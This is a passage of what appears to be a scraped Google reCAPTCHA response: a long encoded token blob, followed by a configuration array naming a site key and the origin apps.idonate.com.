mUMKvOMOew5/DuMKBNsKUw4FKwoPDvAPCqsKHWxAuCTMZwqExJi0Jw54KwpE2GMKZMcOFwq4cPn3Ck1TDlX3CpMOtw6R/Vj9LwoTDh8KhFMOBesK1wrPChsOGUnd1dQ7CgSDDlcKmbsOPHcOzLE3ChMKdZsONTsKJF8Otw4/DpwXDhwM9RsKew7TClyPDuHsIwozDosOmw7TCscK7MVHCpcK/wogbw7bCrMO6w7HDr0fDsMKdwrnDpRLCiMK+w5TDv1TDqsKBdVfChMK8wo7DplnDrQjCsSg8w65nPsOQb8Ohwo/CjQHCqcOXwq8LSMKUwr7DqsKZdz5swp/Dn3DCtsKNwrV0wrE6IMKaNcK5OcORZwVFwot8E8KLwq/Ck3XClxtgwr7CpcKlNsOXw4ApRMKRJj8LwqJ8wp87PcObH8KoZ8ONWGtnw43Cv8OwHEkSfXZHHnxXeGnDl18/DMOAWsOMwqbDtsOGbR9qAsK9GD8FRMK6w7jDpAVywpRUKz/ClHJaa1TDrsOSw6HDgsKrEAvCgFdxPRbCpEHDgcKBNFvCi1U9wq3CqMKSw7fDiijDmmIow6LCiMO3wr4Kw6fCnMOTeMOcSsKrwpnCl8OLOQIuAG7CqsO8CMOLwoIuIcKOJBDDmsO/BcO/Nk3DrQrCvMOAw4HDhTLCosKsUsOnw6PDuGEyIyrDqnMWw4nCr8KPPsKEFsKnNMOqwr3DoFXChsKDw6XCn8KXYkh8w7nCq8O0wofCqj0/QMOkw4/CvgxewrnDv8K3w63DvcOOwqPDsMOfTsO8wq/Cl2vDiEfDnTwjw61Pwq7Ch1Aywr/DqsKww6nCrTNvAR1WK8OZbsKwZ8OiSMKaVSVBwqhgw415wrR/[base64]/[base64]/[base64]/w4xmA8OXdyjDm8OuwpQaCMOAw6jDmcKHa8Kewr1ww5hgwqtkwpbCm8Ocw70ew5PCmSDDsWY6w4jDjh/CuRpHeW/[base64]/DhBzCpsOnw6BfNsKcw4lzI8KtK8KERjXCu8OtB8O6VcOcwpEMZcKkwoHDk0RjwpcbLjA+F8KrUGvCqUUtRMOYHcOVwrXDhgPCnR3DtzwEwoDCskEow7rCgzx8ZQDDtsOXwr8iw6FAEQLCpFRpwpXCqngdGkzDtcOGw7DDsixMI8Kuw5oawpvCtcK/wovDnMOwCcKrwrQyI8O6F8KsM8OfMVYWwq/Ch8KJMMK4PT9xD8K0PAnDjcO9w7ECXjTDlUnDjC7Dp8Otw7/DjyvChHTCo8OGwq0Jw7J/[base64]/CkhIuSXtFwpzCuxccI8K9w7HChCfDrcOWwqIvMyLCuHvDmMOqwpJxCkV2wpMbdmXCvAjCr8OiVCM/wovDvw4eb1weWkM5XDPDhSQnw7kWw6gHBcKdw4smUMOqAcO/wo5Ewo0iQys7wr7DuGY9wpd7XcKew5Mew5fCgHLCuW9fYMOGw5xLwp4RXsK6wrrDqCnDklXDgsKLw6/CrWtBWS1vwqfDtEUmw4nCnhvCpgXCkmsBwq5fXcKuw449wrtwwqQnEMKJw53CnsOUw6RuVgTDssO0JWkgKcKDWsOyMlzDm8OlGMOQVRRXIsKJHEHDg8Oew5TCg8K1NBLDusKow67DmsOsfhc3wq3DuEPCpWBow7E6BsKvw74Owr0GV8K3wojCnCrCkAU+wp/CssKKBDTDlMOsw4lxesKoAh7Cl0zDrMOcw5TDojHCiMK+Ww3DmBjDhztUXsKwwrgFw7Iyw5wPwqVEw6s4PHN5IkNGasKCw4zDsMKuWg/DoT3Dl8Oww49awofCpcKVGiTCuUBxfMO6I8OHWRTDvDwrNcOnLwjCnRDDuU4pwoBnYnTDojR6w5gLWQ/DmkHDh8K+bBzDmVLDnDfCmsOwHX5UCWU6wrd6wq82wrFkcA1Ew6/Cs8K3w6fChy0VwqAbwqLDnsO0wrQpw57Dl8KNeHoHwr1yWzN6wo/Cu3UgVMOcwrXChnBgbwvCjUJrw7nCokVrwrDChcOQYWhJAhbDpBHCuD4xURF2w58jwpwFNsOrw7/ClMOpaHEdw4F0UhfCi8Oiwo0uwrsnw5rDmizDs8OvQkLCjz4vXcOcTl3DpwcaP8Kqwq5BGEVLWsOcw4tKKsKiOsO4H3lHH1DCvMOwfMOJb0/Ci8O4BhDCsVPCvDoqw4PDgUEvUcOgwo/[base64]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[base64]/[base64]/wrlRwrFPb8OfTk3DmWNbw7jCpxPDlw8Uw6ADGMO/wr9vwpvDm8OGwp9AXToxwrrCtsOicWvCr8KnXsKCwrYSw6YJKcKfX8OFBMKIw60pccO4C2jChX0tGVIbw4DCuH8Pwq/CosOjYcKbK8O7wobDv8O2LUXDlcOhGlw3w5HDrMOrMsKcO0zDgMKKbxvCoMKRwqduwogxwq3DhcKMAyUzGcK7XXXCkTRdIcKRTQnCl8KNw79qaQDCkxnCiXjCpwzDszEuwo1rw4vCqUnCkgxHW8OBQjwFw4HDrsKsFnDDhi/Ch8Oww78Fwqk/w68dXirChTjDisKtw4J5wr8GVmoAw6w/J8OeTsO2esOLwrVvw5zDoRk9w5bDl8KORhvChcK7w7lswqbCn8K7DcO5AFnCvD7CgjHCoEfCmhDDpVNDwrpTwrPDjcOiw6kQwqQ3OcKaCghYw6HCjcOpw7/[base64]/DjivDhz7CkCTCixNifcKow71mwrU/w7ogwq5gwqvCnwHDlXpXFxhpYhLDgsOAe8OOOXjDuMK0wqtqJzZmVMK5wpJAUkRpwq5xOMKpwps8ITPCuU/CmcODw55CZ8KuHsOqwrDCgcKswqIzF8KuWcOFb8KZw6U0bcORXykYC8K6FCnDkMOAw4llE8ODHh7DncKpwqjDi8KMwoNKV2JdJTkpwoHClX0Yw6g1PmTDsAvDrsKQdsO0w4/DuQhneUfCnFvDgkbDs8OnN8K/[base64]/CmcOUfsKiWBfDnBrClj06w7LCk8OVcnTCqMKaQsOBwog0w6rCqQQowrcJMWcRwojDnE7CjcOZD8O0w4fDscOPwrnCkkDDnMKSXcKtwpgJwq/CkMKvw6/Cm8K3MsKhXXtoRMKLNhDDhD3Dk8KBMcO7wpHDmsK/OywTwqvCiMOJw64uw57CoBXDt8O5w4nDlsOgwp7CqMOuw6wfNwFdFy/Ds2Uow58iwrJrC1B4D1bDgcKfwonDpHXCuMOSbD3CtTvDvsKlKcOUUmnCscOWU8KZw70EcX1XS8OiwpZ2w4TDtwstwqnDs8OiCcKIw7QYw58GYsO8Kw/DiMKxD8KYZTZjwrbDssOAcsK/wq8swox6Lx5fw5LDuHUpDsKAAsKBam02w6Y+w77Dk8OCJsOqw6luFsOHDMOfaBZ4wrnChMKyG8K5S8OXCcORTcKPe8K1JjEaHcKbw7ozw6fCmsKIw4MTBQLCpsO4w67ChhUFNT0ywoLCnUcjw6/DgzHCrcK0wq9CYAnCvsOlFBzDt8KEVHXDkVTCvkU0KMO1w7bDuMKqwpBMLsKkeMK0wpImw5fCh2RcZ8OQUMO/[base64]/w6fCoBvCqTTDh1zDg27CpT3CosOQwoXCsm/[base64]/[base64]/CkMKywpfDscKvR3nCpiVPFcKQwokYWHPCvcKjwoBXLm4zZ8Kow67DtQDDkMOZwqciQB3CqWRTw5FNw6cdDMOkOzLDl1/DtMOswrk5w5pyChLDrMKLPWDDpcO+w73CkcKiOCFIJcK1woPCk0g1cFEfwo8bAXDCmm7CgztEbsOlw7Mmw7bCp2rDiwTCuSLDtUnCky3CtcK6VsKcbjsfw4o2Qzh+wpEww6MKUcKiMAsMblo/NAwJwrHDjGTDuizCpMOxwqUJwp4gw4PDpMKGw7ZyVcOswoLDpcOXCB3Cg2jDksKMwrA0wqYBw5oxOH/Cqmx1w6weaEbDo8OcNMOPdTnCmVs0BsO0wpdla3gEHsOVw5HClQsgwo/DjcKgw63DmsORMytES8K+wonCkMOmQAbCo8OuwrDCmgPDocOcwp7CtsKLwpxUMD3CksK7AsOjchzCjcK/[base64]/CsADCujo4wqfDvcOPw7gswpbDq8OgD8OMZ8KFJMOJw6B3GSbDvkF7VyjChcORMDIjA8KhwqUQwqw6VcO3w4FKw7cNwrtMRsOMGsKsw6dEXihuw4hAwp/CrMOUPMOWQybCmcO8w7FGw7nDncKhWMKJw4PDusO2wpktw7fClMOaGk/[base64]/CtWtNREt5awzCo8KLV8OZScOwC8KMD8OGwrZGCyvDisOdA13CoMOFw7ZRLMKBw7grw6zCsmgZwqrDpk5rPMK1KcKOXsOKQXHCi1PDgSRRwqnDrzDCkH8mRn3Dq8OzKcKedjDDu1dDOcKHwplzLAPCq3ZVw4lXw6/[base64]/[base64]/[base64]/DnjPChmgVeXYPw4DDq8O+eErCmmVfMk8xT8K8w7DCsWpWwoAaw48ZwoIAwoLCr8OUFj3Ds8KMwp5uwp7DrW43w7xIAgI+FRfCr2nCvnghw6QpBMO6Ag8xw67Cj8ONwpHDgBweIsOzwrVMCG8lwqfDvsKew63DmMOMw6DCh8O/w5LDmcODDV1zwobDij1ZclbDh8OCP8K+w7vDl8O/wrhtw6DCicOvw6DCv8OPXVfCoXAsw4nCh3XDsWbCnMODwqInQ8OfCcKGNmvDhxI3w5XDiMOpw6VMwrjDlcK+wpbCrURPBMKTwozCmcKMwo5EX8ObBXvCh8OjLjvDlsKId8KzQlh5BCNew544fGVfSsOOY8K1w77CocKLw4UNFcKVSsOiAD1XCcKXw5PDtX7DoF/CqG/CtXRqO8OUeMOJw61Cw5AkwpNOPiHCgcKrdA3CnMKpesKmw6Zcw6d6IsOUw57CtcOjwo/DlBPCk8K9w4/CvMOqX0LCqlAZbcOSw5PDoMOtwpwxK1o7Bz7DqTpHw5LCox86w7HCisKyw4/CpMO+w7DDg1XDo8Klw5zDmnXDqHvCoMKXU1EIw7s+RDHCl8K9w6rClgfCnmvDi8OcJ0plwpMVwpgRbSFJU2s+fxlmF8KjO8K5FsKHwqjCnDTCksKJw5EDSTdYeFvCn1Z/w7vCqcOQwqfCmlEjw5HCqDV7w4/Coxt1w7olecKEwrQvH8K0w7YReCoRwpvDtWtuWDMuYMOMw61ATxIrPcKdfA/DnsKuE0rCkMKLAsOtDXLDpsKOw5VWGsKlw6pEw4DDgHBiw4bCm0PDjxHCs8KHwoTDlgo5V8O+w5wXZUXDk8KzDDQTw6Y4PsOrRRdjSsOcwqNlScKpw4bCnkrCrsK7w5w5w6J/KMOow40mLFcTdSR1w4AUfA/DrV4Ew6/DvsKHXVQCb8KXB8O/SS1/woDDumIgFkpfNcORw6rDkCoAwoRBw5ZdHXLDqF7CicKjE8KBw4fDlcO/wrrChsOONhXDqcKsY2nDnsOkwo9Sw5fCjcKlwrYjEMOHwqYTw6oUw5/CjyI/wrF5SMOOwocRHsO4w7/CrMOow4M3wr3DtsOGXsKdw557wqPCoHMiI8Ocw4Y9w6LCsyfCkmTDrzwdwo5WdX7CiynDiQoSw6bDm8OIaAYgw51FMBvCpMOvw4LCgBDDpTvDqh/Cm8ODwpplw78/w7zCqFPCh8KCf8Kcw59NX3BLw7gOwrBKSXB+S8K5w65fwonDpSkcwr7Cq2fClU/CpHxlwo/CrMKlw7bCq1E+wqFKw4lFFsOpwqLCi8OcwrrCv8KPckRaw6fCvMKxajTDj8Ojw5QGw67DoMKCwpVLflLDmcKBJC/Cg8KPwr4nShhMw7tTEsOmw5LCvcOCGVYUwq4TdsOVwpZfJRpqw5Znb03DjsKBTxLDhUkibMOrwpLCisO5w57DgcOHwr4vw4zDk8KJw49/w5XDkcKwwrDDv8O/[base64]/Cl8Ovw53DkFTDq8OJYg/Dtw9gwqNMwrRFw5zClMOWwqxUAsKXaTLChRfChijCngLDqQI3w4/Du8KjFgkww4cpbMKuwo4HW8OZT35fYMOrNMOHbMO+wp/CnkjCnFMuJcOfFzPCgMKqwrbDoGFmwptvPsOAPsOnw5HDpQM2w6XDvnB+w4DCg8K8wqLDhcO0wrDCj3zDjit/w7vDgwrClcKiE2o6w6/[base64]/worDm1zCo2JHwqbDj8KKw6jDsUByw7NfOMKRHcOpwrB1fMKTEkUtw7PCoyHDksKJwqsUcMKDHSVnwoMKwpVXWxnDvjY8w6ISw6Jyw7rCi1vCp3djw7fDhAAkCmzCmntXw7fCv0jDoHXDqsKAblMuw6fCqAHDihTDgcKqw47CgcKEw6kpwrJMED/DrX5lw5XCrMK1KMK3wq7CmcO7wpgAHcOAHcKqwrAYw7QlTUQyQxXDs8Orw6rDuQvCoWrDslbDvmw9ZnMxRSXCi8KLRUN/[base64]/CgwRpwp/DnDNhA8KRwrl2w4jDtsKjwppvwpUmOMOxblrDozNMHcOZBAUIwrrCsMOvPsOaEXwPw7kFVsK8K8KJwrZsw77CrcKHCSoGwrUFwqTCowjCqMO7dsOEEDjDsMOewoNQw6UFwrHDlWrCnBR3w5wSdi7DjRwMNcOuwo/[base64]/[base64]/DncKBwo/DqGw4wq3CllXCmsKFwpY+awjDgcOiwr/CmcK8wrBvwpHDsVYGUHvCgjvCvFQ8QlXDojgvwofCv0gsLcOmRV5resKdwqHDpcOawqjDqF03Z8KeFMKzMcO0w6coCcK8AsKhwoPDt2rDtMKOwrBTw4TCoC8ZUCbCqMOzwppeImh8woddw5Z4RMKfw7fDgkFWw55FbAjCrsO9wq9hw4XCgcKAU8KxH3VlLiVcS8OUwo/Cj8KPTwVAw4Acw5DDpcOaw5Evw67DsSMmw7zCqDXCmUDCmsKjwrsvwp7CmcOHw643w4TDlcKaw4DDmcOoRsORAkzDiGcRwqnCmsKYwqhCwrDDmMOmw796FwDDoMOUw7lQwqk6wqjCsRdxw4sxwrzDsGRRwrZaEF/CuMKsw6sPLH4nwrbCkcO2OFRZdsKuwpEYwohgVw19QsKSwrUNYmg9Wzk3w6BuY8O9wr8Pwr0XwoDCtcK8w6JdBMKAdjTDmcKTw7XCm8Kdw7piVsOxfMO9wp/ChC5eGcKsw5LDnsKFwr8gw5PDnj84VcKNWn8lO8OHw64RPcOzbsOTA0PCqHJaCcOoVTTDkcO/CDDDtsKBw5XDgcOOOsKOwojDhW7CgcOPw6fDogTDiEDCssKAD8K9w5c4Wh5owqE6NjYrw7/CnsKUw5DDs8KHwoXDjcKZw7x0Y8O9w47ChsO1w69hdCzDgWFoCFlmwpsyw5h3wqDCslHDs3obFC3Cn8O4SlnCoAbDh8KXEjHCu8Kcw6nCp8KFcE9hMU9xIcKNw64tBBjCtVFdw5PDpBlWw44kwrfDoMOgfMOAw4/[base64]/w6PDmsKVwoV8w6A4aRUwwoBAVR3ChsOOw4rDhcKbw7jDsSLDv080woDCpsORAsOTPiXDl2/DqkPCjcK4Qz8vS1LCv0LCqsKFwqR2GT5awqXDiDoSM1HCtyLChhUvTWXCn8KsAcOBcDxxw5J1J8K8w5oecHRtX8OHw5XDuMKYCiYNw5TDpsKiYgwpecK4EMOHdHjCtDYNwo/DjMKgwpQGOBvDjMKrPcK+NlLCqgzDk8KcZxZkORzCgcKfwrAsw5wNO8KtT8OQwqXCvMOPYF9RwqFra8KTH8K5w6/[base64]/[base64]/XV3Dj1jCncKzw6NuJn9yw5TDt8KHwprCt8K+NHo2w4AVw5xZCSZzXcKqfTTDlcOtw5/Cl8KCwrjDjMO7wrjClTfCicOwPjHCuT41AFUDwoPDk8OZPsKoK8KzCU/DnsKLwpUhfMKnADpxCsKwZcKdXV/[base64]/DjHV8w7PDt8KXB8OywpfDmMK3wpLDmsKIwo7DjcKRw7/[base64]/Dt8OEw5Q0w6DCmRI6w5fCrsKDwpDCjcOjw6PCqsKUCcOfJ8KyZjxifMO7aMKBJMKTwqYnwr5REToBX8OAw7QCfcOuw7jDksOSw6AaYjbCucO4N8OtwrnDu1bDlC4qwo40wqFOwqc/NsOXdcK8w7EyQ1DDrVHCi1rChsOCe2N5VRMNw6nDiW1dL8KkwqAHw6U8wrvDixzCscOqDMOZYsKTBcKDwoMjwo1aRE8BbxhVwp1Lw45Ew4xkSB/DisK4LcORw5hEwo3CnMK4w6rCrEdLwrnDn8KiJcKuw5HCksKxEVDCrF/Ds8Krw6XDsMKWPcOGHjrCrsK5wqvDtDnCtsKoGBHCuMKlUkYzw40zw4/[base64]/DlsKcwqQgw4DCtg9KKxVcKsKdAsKSw5IQwohUfcKybE5fwoTCkEzCsn7CpsKcw7LClsKAwpcrw7FILMOTw6/[base64]/CuMK6T8KqwpzDj8Orw6Bgw6/DvUcjN0vCnsK3w7DDjjHDqcKSwp8pKsOmBsOMS8KIwqc3w43DjkjDqVvCoVHDugXDnErDhMOSwoRIw5DCqsOqwqtPwqRpwqYcwpsMw7LDlcKIcjfDqzDCgSbCsMONfcORdcKaFsKbUMOYAsOYKwhnHhDCmcKtIsO/wqMJNh8gH8O0wpBCPMOOKMObF8Kjw4vDi8O3w40pZMORGT/CrSPDi0jCrGbCkVNowqc3bU4oQ8KiwqXDiXjDriwSw6rCi2vDucKoW8OIwqszwqvDqcKcwpIxwp/CksO4w7BFw5Z0wqbDssOdw43CuwDDnVDCq8OUczDDjcOdV8Kzwq/CvH7Dt8Kqw7RWWcOzw6cwHcOnLcO4wrhND8OTw7XDu8O7By3DqSzCon0Qw69TTF1CdkfDs07DoMKqIyYSw6oKwrMow63DucOiwoocXcOewqlsw6Evw6rCtCvDpy7CkMK2wqXDonLCi8OKwovCrgjCmcOoecOmMgXCuw3CjkLDssOwAXJ+wr/Di8Ofw7lEcy1OworDtGXDvMOZeiDCvMOTw6/Cv8OEwp3Cq8KNwo48wpXCilTCnhLCg1/DgsKgNEjDocKjGMOSScOwCGdsw5zCl2DCgAMSw5vCg8O5wocPIMKiJDVzKcKaw6AawrfCsMOGGsKyXxpNwqDDtz/DlVouM2fDkcOEw49uw55SwqjCjXbCtMOFY8OnwogdHMO5L8K7w7jDu089F8OdUFrCow/[base64]/Dn8O3XBssBR5hw6t0ECISw7M5w4oKXFDCrcKtw6BnwrZeQWDCh8OQS1HCmDYCw7bCpsKJbwjCuApTwrbDu8Khwp/Dt8OXwrRRw5sMAhcXdsOIwqjDoirCiTBVczHCucOIYsOWwpPClcKMw4LCocKLw6rCtglFwqNZAsKRaMOpw4LCikoIwqcvZsO1LcOFw5bDhcOXw55aOcKNw5ASIsK/aApaw4nCiMOewozDkS4iR0hsccKWw5/DvWNNwqAAfcOAw7hdbMKywqrDp0hrw55Awq99woI4woLCq0XClsKHAQDChlLDtcOHHUvCgsKseDPDu8OvZWpSw5TCklzCrsKNTcKQUkzCo8KVw7jDo8KowrTDukUofHldcMO2GEh3wpptZsONwrVKAU1Pw4PCig4JIx53w4/DjsO3EMOzw4pSw4FYw4wkwrDDvlJ9Yx5LIClWM3HDo8ODSCgAAWHDp2LDtBrDhMKFeU1dZU0qZsKCwo7DjEJbCDUaw7fClMOmFMOmw7gPTMOlBFgLZlLCo8K/OTnCiiF/[base64]/DpGUhwpQSwpJcSXfDs8ODMsOpwq3CusKBa8OGc8OhKAlMOSshIDZXwqzCnlDCiUQLAw7DpsKFDkDCt8KleW/CkiMjTsKGUA7CmsOUw6DDnx8hV8K3OMO1wp8Gw7TDssO4Qmcmw6LCmsOowo0PdiPCj8KEwo9Swo/CpsO/OMOofRhYwoHCgcONwrJ1wpDDggjDnQoJKMKww7VkQVIsKMKlYsO8wrHDj8Kvw4fDrMKZw75KwrjDtsOINMOgU8OnSjrDt8Kywqd/wpM3wrwlWCvCpz/[base64]/Dli5mOi/ClSZDXMKnD8Opw5fDisKHwptPw6FuVcOZaQ/[base64]/CiXFHwrPCp1vDtgzCrlBxw4dITTgYCMOjCMKvO25eIz1/BsOOwpzDrB/DncOiw5/Dk37CicK1w4kzBHPCj8K7CcO1cWhxw45zworCncKMwrPCosK2wqNMU8Obw41AdMOmDFtkc07Cn3bChCLDusKFwr/Dt8KbwqTCozpqa8ObVhLDtsKAwodSPUDDi3nCrFvDtMK+w4zDq8K3w5JbOlXCnG3CvE5FBsK9wr3Dii/CuSLCnz9pAMOMwrYsDwwLNcKQwrcaw6bCo8OOw5Etw6TCkwRlwrnCug7Dp8KNwodXbUrCuCbDn2TCnQ7DusOkwrxgwrvDilYjDsKwNkHCkzdRABrCtSLDuMOqw6/DosOOwoXDuSTClUdWccO2wo3ClcOQQcKYwq1swpzCuMKDwo9Jw4oPw4Rkd8Kiw6pPKcOBwqM6woZwIcK4wqNvw4XDp01Twq3Dp8KvN1fCpzpGEz/CnMK/[base64]/SiTChjfDgMKOw5Qgw6JGw6/DqVnCkMOWwpXDjsOTRDFdw57CtULCt8OKXinDr8OUbMOwwpnDnTHCq8O5VMOCN07ChWxgwo/[base64]/wozCgMO/QhwtQ1Z3KMK5b8KrMyHCpEExdsKaHsOeb30Qwr/Do8KTTcO4w51dXhzDp3lRSmjDgsOtw43DjiLCkwfDkkLClsOyEDZAUcKVeHtswpYfwpjCvMOhNsKsOsK+FBdTwqvCuHgJOsKcw5DCt8KvE8K6w7HDocOGQUsgKMKGH8OZwprChHrDkMK2UG7CqMOiei/DgcKBZC4vwoRpwo4MwrzCkHjDmcO9w4syXsOETMOYbcKzSsOpH8O4WMKaVMKQwpEQw5EjwpY6wpAFYcKWelzClcKdZHYFeh8jGsOrPsO1NcO2w4x5ZjzDp2vCtH/ChMOSw7V6GB3DtcKlwrbCmcOBwpXCsMKNw6Z+XcOACRAJwrXCisOsSQDCs1VrdcKEDEfDnMKPwqlLGcKrwqNMw4LDtMOTClIRw5bCo8KPFm8bw7PDpiHDpE/[base64]/Dp8O/[base64]/DocKcwoEaLihvBcOOdsKmw53DjcKXwqLCu08IR0/Cj8OdAMKCwoxAWHLCm8KDw6/DvBsBURjDuMKaYcKCwozCsxJAwrJnwqXCvsOvb8OLw4DCn0XClD4Ew4DCmC9NwrHDscKqwr/CgcKaHcObwoDCpmrCtVbCo25mw5/[base64]/DgsKYwr4CRErCoMKmwpEVwqAcMsODJMK/w5TDuiomaMOZHMKsw7fCm8O+SiFew57DggXDhyDCkwM5RE04CxvDgMOzEQUNwonDshnChWDChcOiworDisO2QhbCli/[base64]/DjMKHHg/DhxxKwpnCi8KTwq9dw51ERsKEYRUoCmtOL8OUMcKhwohOWjXCqMOSdlHCvcO8wonDr8KJwq0sVcOiCMOnFMOtQmo8w7NxMS/[base64]/OsKDw7jCsMOBw41tw7bCuMOlBsOwHS4/CMK+SDFzHyPDgsObw7R3wqHCsiXCqsKEU8KOwoIFH8KxwpXClcOYFnHDjhnCo8KldsKQw4HCs1rCqSwSJcO/[base64]/DvgkbWGPDrnAGwosxJ8KgXn7CvQFMwoQEwrTClw7Dp8Oaw5Z2w4Iuw5gwejrDrMKUwrJHWmRwwp/CqGjDu8OhMcOgLsOUwrTCtT1hMxxhSRfCiXnDnCDDsErDvVdvbgwmNMOdBT3CtGTCiGPDm8Kaw7/Ds8OHBsKOwpIwIsOrGMOewqPChFnCrzwYO8KcwoUcX2Jhfj0KYcOCHWzDucKQwoQbw5JOw6BiAyHDgy7CrsOkw5LDqUcRw5DCjF9Rw4DDnTTDrA4sHyLDksKSw4LCvMK7w6RUw4fDlg/Cp8K5w7bCkUPCkx7CtMONcQ5LOsO4wpobwovDu0BEw7VewrtGEcOjw6sVZX3CnsOWwoc4wqQ2Q8OgCsKxwq90wqFYw6V/w6rCjCbDssOWU1LDnyRuw5bDt8Opw5RoKRLDjsOZw6VXwrZRED/Cv05Fw4PDk1wQwqouw6TCjxXDuMKEbhg/[base64]/[base64]/Cj1d/w4TCncO0wrPClMOAYcKICUtZOsKFw7peKCbCmHrCkV7DkcK5N0c0wr1LYwNNRsKowofCnsKqZULCvyY2YnkoZ1LDn31VECDDpQvDlAggQVrCk8OGw7/[base64]/wotpwoLCrHPCqcOkIsOjwpXDicOdRsKxUyQ4UsOGw4/DtTPDs8KeGsK2w7ojw5cowrnDpsOkw47DnX/[base64]/w4XDgMOQDyNgw4p4dTV8CcKMcMOswpAXdk3CucOjeyXCp2c6DcOuL3fCi8OJWcKscBBFWFDDlMKWXXZiw5bCuhbCssOsOyPDhcKJDnxMw6Fewo0zw7AMw7tHHMOuM2/DrcKEHMOsc2VJwrvDlhXDlsOBw79ewoIFdMKsw7Nuw7wNwpTDncK1w7IWMiEuw4TDq8KHI8KdeAvDgSgVwqLDnsKyw6ZEUVxdw4PCu8OoTSQBwqTDgsKtAMO9w47CjiImWRrDoMOKV8KtwpDDsRzDlsKmwqXCucOBG1dFTMOBw40Wwq/Ci8OwwoDCpSzDs8Kkwr4qVMONwqxnFsK4wp1oc8KOA8KDw4FSN8K3CsOAwo/DgXA8w6lDwpsgwqgBOsO/w5RRw5AVw6tGwqDChcOLwqF6S3/DmMKaw48ITcKIw50awr4Gw6rCtWXCjmZ/wpfDrcO4w657w5BDLcKHGMKJw6PCrgPCvF3DiFfDuMK3QsOSbMKDOcO1BsOCw51dw5jCpsKywrTCnsO5w4TDrMOxEzg3w4R/d8OsLj3DmsKUQUrDuUQfb8K4UcK6fsK4w4ljw65Wwplew7o2KVUDLhDCvGRNwobDvcO/IR3DmTPDncO/wr9nwpzDvQ3DscOEIMKpPR1UOcOORcKgKD7DszjCtlVNfsKbw7zDjcKFwqXDig/[base64]/w68Nw5FWFzsRRsO2w6tvwq1fwqfCvS0Ewq7CqV1GwpDCvAluA1AcK1lsSWd7w5luCsKpe8KpVkzCvQDDgsKCw6krERHDgmo8w6/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://apps.idonate.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fHUkSQ0GjDYArlOA216ohXokLt+4OsNYwEw